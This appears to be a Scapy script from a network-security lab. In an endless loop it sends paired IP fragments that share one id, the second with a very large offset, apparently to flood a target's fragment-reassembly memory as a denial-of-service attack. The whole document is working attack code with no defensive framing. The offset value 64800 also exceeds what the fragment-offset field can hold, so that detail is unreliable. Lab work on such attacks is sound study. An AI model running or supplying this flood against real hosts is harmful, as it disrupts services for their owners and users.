 #!/usr/bin/python3
from scapy.all import *
while 1:
ip = IP(src="10.0.2.8", dst="10.0.2.9")
ip.id = 1000
ip.frag = 0
ip.flags = 1
udp = UDP(sport=7070, dport=9090,chksum=0)
payload = 'A'
pkt = ip/udp/payload
send(pkt, verbose=0)
ip = IP(src="10.0.2.8", dst="10.0.2.9")
ip.id = 1000
ip.frag = 64800
ip.flags = 0
ip.proto = 17
payload = 'B'
pkt = ip/payload
send(pkt, verbose=0)